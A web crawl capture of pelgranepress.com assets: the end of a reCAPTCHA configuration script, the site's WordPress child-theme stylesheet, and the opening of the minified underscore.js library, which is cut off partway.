w7grw6nDtsOBw60IworDmMKAcMOuwoZqw7YTRMOwFzjCjXHDn1VIw6jCvMKbNj/Cs308HFXCo8KxQsOIwqt1w43Dv8OTC3dIeMOKZU0zT8K/TmzDhX9ewoXCtTJOwq/[base64]/[base64]/Dj3TDpxvDvDfCrcOFwq3ClcKIw7PCtH9lExd2ZsOnwrbDtxBcw5oTYy/Dn2HDm8Ozwq7CgDzDilvCrsKqw6zDncKcwo7DpiYqSMOfZsKzAGnDnljDpFjCmMKbYxrCilxBwq4MwoPCksKXVA4DwpoNwrbCq1rCgAjDiRDCvsK/eBvCrWEVJUsyw4pjw5LCmsOxIDZfw5wWTVA4RnEfExXDnsK+wq3DlQjDs0dkFwkDwonDhm/CoDjCqMOkNHfDnsO0awvCucOHBRkJUjByNylkPnvCoittwoEcwqcTTMK/esKPwoXCrBAXAsKCZkHCm8O9wr3Cl8O1wpbDhMOww5DDuxvDlsKUMMKRwoZHw5zDhUPCj17DuX4dw5oPYcKnC1LDrMKUw6MbBsKqRWfCgDFFw7/DicOtEMK0wpJAWcO8wrp2I8Oww6dnVsKeNcOiOz1Mwo3DpTnDpMONL8Kmw6/CrMOhwqRow7/CszjDnsOKwpfCg1DDpcK7wp1Ew4bDkAhaw4B4DFjDv8KHwoXCgx0TccOsfsO0NRB/fFvDh8Kwwr/DnMKcwp8Iwq3Cn8KEXxgPwqLCr2/Cj8Kww6k/[base64]/DuMOTwpXDpiHDuMKhwq04w5zDgsOoDsKnw4I2w4HDmcOkQMKpKcKrw57CrzfCkMOROcKDw45Xw4g+fsOTw7ohwqJ0w5PDtVTCqU7DowU9RsKPYcKsEMK4w4o5X2EADcKmSwnDqih4KMO8wrNsBEEEwozDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pelgranepress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tYxYHJPfEUMlqvPsOuvH/5QTPxNcMYh4yMXrc753CVM\\u003d\x22,1,0,null,1,1769254884865,0,0,[247,124,198,93],null,[231,49,17,249],\x22RC-d56MZUY0S73Ohw\x22,null,null,null,null,null,\x220dAFcWeA5U1XE0pAnFVGa3qn0v0GrBTK1s0j7rmnIIUQ-yFlnbSA2NV0No4DaNjeATuuWmzcmrmN1iXdUAnq0ZoO8EQZK0HRi2yg\x22,1769337684968]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/style.css?ver=3.0.9
body_size: 3201
content:
/*
Theme Name: PelgranePress Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0.9
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input#woocommerce-search-field-0 {
    background-color: white;
    /* border-radius: 0; */
border-color: rgba(0,0,0,0.2);
}.header-search-form-wrapper {
    max-width: 400px;
    margin: 0 auto;
}
.footer-widgets.footer.footer-2.dark .row.dark.large-columns-4.mb-0 {
    background-image: linear-gradient(to right, white 28%, rgba(255,255,255,0) 0%);
    background-position: bottom;
    background-size: 6px 1px;
    background-repeat: repeat-x;
}
.fp-sq-txt .text {
    padding: 3px;
    margin-left: -1px;
    margin-right: -1px;
}
a.primary.button.is-flat:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0.5);
}
.fp-icons-text h3 {
    margin-bottom: -6px;
    /* font-family: 'Karla'; */
}
.footer-widgets.footer.footer-2 .widget_text .textwidget {
    line-height: 1.2;
}

/*Disable Featured Images in blog view*/
.blog article.post.has-post-thumbnail .entry-image {
    display: none;
}


.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: silver;
}
.slider-nav-light .flickity-prev-next-button {
    color: silver;
}
.type-product .quantity.buttons_added.form-minimal {
    display: none!important;
}
.product-lightbox.lightbox-content .quantity.buttons_added.form-minimal {
    display: none!important;
}
.product-lightbox.lightbox-content .product-short-description {
    display: none;
}
.product-lightbox.lightbox-content table.variations td.label label {
    display: none;
}
.product-lightbox.lightbox-content table.variations ul.thwvsf-wrapper-ul {
    margin: 0;
}
.woocommerce-cart .variation-ISBN, li.woocommerce-mini-cart-item.mini_cart_item .variation-ISBN {
    display: none;
}
.add-to-cart-container .variations td.label {
    display: none;
}
ul.thwvsf-wrapper-ul {
    max-width: 260px;
    margin: 0 auto;
    text-align: center;
}
ul.thwvsf-wrapper-ul > li:hover {
    background-color: #7f0125;
    color: white;
    box-shadow: 0 0 0 1px #7f0125 !important;
}
ul.thwvsf-wrapper-ul > li {
    width: 100%!important;
    border-radius: 0!important;
    margin-left: 0!important;
    margin-right: 0!important;
    box-shadow: 0 0 0 1px #7f0125!important;
    color: #7f0125;
}
.thwvsf-wrapper-ul .thwvsf-wrapper-item-li:hover {
background: #7f0125;
color: white;
}
.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected {
background: #7f0125;
color: white;
}

ul.thwvsf-wrapper-ul > li:first-child {
margin-bottom:8px!important;
}
.button.disabled, button.disabled, .button[disabled], button[disabled] {
    opacity: 0!important;
    font-size:0;
border: none;
}

.single_variation_wrap .woocommerce-variation-add-to-cart-enabled button.single_add_to_cart_button:hover {
    background-color: black;
    opacity: 1;
}
.single_variation_wrap .woocommerce-variation-add-to-cart-enabled button.single_add_to_cart_button {
    min-width: 260px;
    background-color: #7f0125;
    opacity: 1;
}

button.single_add_to_cart_button.button {
    min-width: 260px;
    background-color: #7f0125!important;
    opacity: 1;
}
button.single_add_to_cart_button.button:hover {
    background-color: black!important;
}
.product-price-container .price-wrapper {
/*     display: flex;
    flex-direction: column; */
}
.product-price-container .price-wrapper .price {
    display: block;
/*     order: 2; */
    width: 100%;
}
.pp-info {display:none;}
.product_meta .pp-info {
/*     order: 1; */
    width: 100%;
/* margin-bottom: 20px; */
	display: block;
}
.pp-info p {
margin: 0;
/*     font-size: 0.7em; */
/*     font-family: "Karla", sans-serif; */
    color: #0c4644;
    display: block;
    border-top: 1px dotted #ddd;
    padding: 5px 0;
}
.left-big-prod .add-to-cart-container.form-minimal.is-normal {
    margin-bottom: -30px;
}


.woocommerce-table.woocommerce-table--order-downloads.shop_table.shop_table_responsive.order_details.bookshelf {
	display: grid;
    grid-template-columns: repeat(auto-fill, minmax(178px, 1fr));
    grid-gap: 1rem;
    background-image: url(/wp-content/themes/pelgranepress-flatsome-child/custom-assets/bk-slf-bg-opt.png);
    background-size: contain;
    background-position: 0px -20px;
    min-height: 500px;
    background-repeat: repeat-y;
}
.bookshelf-item {
    text-align: center;
transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
	min-height: 302px;
}
/* .bookshelf-item:hover {
    box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
} */
.bookshelf-item .download-file button {
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
}
.bookshelf-item:hover .download-file button {
    box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
}

.bookshelf-item .download-product > a {
    line-height: 1.3;
    font-size: 0.9em;
    display: block;
    padding: 0 5px;
    margin-bottom: 10px;
	min-height: 36px;
}
.bookshelf-item .download-file > a, button.collapsible-button {
    position: relative;
    display: block;
    text-transform: uppercase;
    font-size: .8em;
    letter-spacing: .03em;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: white;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 0;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 140px;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
    margin: 0 auto 20px;
    background-color: #7f0125!important;
    opacity: 1;
}
.bookshelf-item .download-file > a:hover, button.collapsible-button:hover {
    background-color: black;
}
.bookshelf-item .download-file button:after {
    content: "\2913";
    margin-left: 5px;
    margin-right: 0px;
}


.bookshelf-file-list.content {
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    margin-top: -10px;
    border-color: #7f0125;
    color: #777;
    background-color: #fff;
	max-height:0;
  	transition: max-height 0.2s ease-out;
	overflow:hidden;
	box-shadow: inset 0px 0px 0px 2px #7f0125;
	position: absolute;
    min-width: 180px;
	z-index: 19;
}

.file-button a:hover {
    background-color: rgba(0,0,0,0.03);
    color: rgba(17,17,17,0.85);
}
.file-button a {
    color: rgba(102,102,102,0.85);
    transition: all .2s;
    padding: 10px 20px;
    line-height: 1;
    text-transform: uppercase;
    font-size: .85em;
    display: block;
}
.woocommerce-variation-price span.woocommerce-Price-amount.amount {
    font-size: 1.5em;
}

.cat-accordion-pp a.accordion-title.plain {
	margin: 0 auto;
    border: none;
    background-color: #eee;
    padding-left: calc(50% - 100px);
}

.cat-accordion-pp a.accordion-title.plain .toggle {
    left: calc(50% - 135px);
}
.accordion-item.cat-a-child-pp {
    background-color: #f7f7f7;
}

.category-page-row .products .product-category .box.box-shade.dark .box-image .shade,
.category-page-row .products .product-category .box.box-shade.dark .box-text {
    opacity: 0;
}

.category-page-row .products .product-category .box.box-shade.dark:hover .box-image .shade {
    opacity: 0.5;
}
.category-page-row .products .product-category .box.box-shade.dark:hover .box-text {
    opacity: 1;
}
.award-img-cat {
    display: inline-block;
    vertical-align: middle;
}


.atc-table-but:hover {
    background-color: black!important;
}
.atc-table-but {
    background-color: #7f0125!important;
    border: none!important;
    border-radius: 0!important;
    letter-spacing: .02em!important;
    cursor: pointer!important;
    font-weight: bolder!important;
    text-align: center!important;
    text-transform: uppercase!important;
	padding: 8px 15px!important;
}
.atc-qty-box {
border: 1px solid #7f0125!important;
    border-radius: 0!important;
    height: 31px!important;
    margin-top: -2px!important;
}
.wcpt-dropdown.wcpt-filter.wcpt-range-filter label.wcpt-dropdown-option {
	display: none;
}
.wcpt-modal-content .variations_form.cart ul.thwvsf-wrapper-ul {
    display: none;
}


/*misc*/

.pelgranosta-list .social-icons.follow-icons {
    display: block!important;
}

.click-through {
	pointer-events:none;
}
.scroll-to-bullets a {
    display: block;
    border: 2px solid white;
    background-color: #7f0125;
    margin: 10px 15px;
    width: 20px;
    height: 20px;
    border-radius: 30px;
    transition: all .3s;
    box-shadow: none;
}
.scroll-to-bullets a:hover {
    opacity: 1;
    background-color: #FFF;
	border: 2px solid #7f0125;
}

/*discord link icon*/



.form-flat.nl-pp .button {
    border: 2px solid white;
    background: transparent;
}
.form-flat.nl-pp .button:hover {
    color: #7f0125;
    background: white;
	opacity: 1;
	outline: none;
	box-shadow: none;
}

@media screen and (min-width: 850px) {
#col-815675165 {
padding: 0 15px 25px;
}
#col-1526069409 {
padding: 0 25px 32px;
}
}

/* Dropdown Menu Main */
.pp-main-menu-drop-1 .menu-item:hover {
    background-color: rgba(0,0,0,0.03);
}
.pp-main-menu-drop-1 .menu-item {
    font-size: 0.85em;
	margin-left: -15px!important;
    padding-left: 15px;
}
.pp-main-menu-drop-1 .menu-item:hover {
    background-color: rgba(0,0,0,0.03);
}
.pp-main-menu-drop-1 .menu-item > a:hover {
    color: #7f0125;
}
.pp-main-menu-drop-1 .menu-item > a {
    min-height: 1.85em;
}
.pp-main-menu-drop-1 .parent-item {
    font-weight: bolder;
    color: #000;
    margin-top: 0.5em!important;
    padding-bottom: 0.1em;
    padding-top: 0.15em;
}
.blog-archive header.entry-header .entry-image {
    display: none;
}
.drop-down-news .post-item:hover a {
    color: #7f0125;
}
.drop-down-txt-hover {

}
.drop-down-txt-hover:hover a {
	color: #7f0125;
}

/* Download page after checkout corrections */
.woocommerce-checkout.woocommerce-page.woocommerce-order-received #bookshelfSearch {
		display:none;
	}
.woocommerce-checkout.woocommerce-page.woocommerce-order-received .woocommerce-table.woocommerce-table--order-downloads.shop_table.shop_table_responsive.order_details.bookshelf {
		background-image: none;
		min-height: 300px;
	}

.anr_captcha_field {
margin-bottom: 20px;
}

#user_switching_switch_on a {
color: white!important;
}
#user_switching_switch_on {
text-align: center;
}

/* front end css */
.pp-thin-border {border: 1px solid #7f0125;}
.pp-thick-border {border: 3px solid #7f0125;}
.pp-margin-left {margin-block: 0.5em; margin-left: 2em!important;}
.pp-margin-right {margin-block: 0.5em; margin-right: 2em!important;}


.mfp-content .mfp-close {
color: white;
mix-blend-mode: initial;
text-shadow: 0 0 5px black;
}

/* alerts on account page*/
.woocommerce-account.logged-in .woocommerce-error.message-wrapper li > div.message-container {
background-color: #b20000;
margin-top: 10px;
padding: 0.8rem 1.6rem;
text-align: center;
font-size: 1.3rem;
color: white;
outline: #b20000 solid 5px;
border: 2px dashed white;
width: fit-content;
text-transform: uppercase;
}

/* hide downloadable products from order confirmation page / thank you page */
.woocommerce-order-received .page-checkout .woocommerce-order-downloads {
display: none;
}

.processing:before,
.loading-spin.centered {
 position:absolute;
 top:68%;
 left:54%;
 margin-left:-15px;
 margin-top:-15px;
 z-index:1;
}

form.submitting .processing * {
    opacity:.8
   }
   
   .wpcf7 .wpcf7-not-valid-tip {
	margin-top:-10px;
	margin-bottom: 5px;
	position:relative;
	padding:5px 8px;
	line-height:1.2em;
	border-radius:3px;
	opacity:.8;
	background-color:#f1f1f1;
	color:#b20000
  }
  
  .processing:before,
.loading-spin {
	visibility: hidden;
}

form.submitting .processing:before,
.loading-spin {
	visibility: visible;
	}
	
	form.submitting .wpcf7-spinner {
	visibility: hidden;
}

.wpcf7-form .processing * {
 opacity:1
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}




--- FILE ---
content_type: application/javascript
request_url: https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 20075
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return 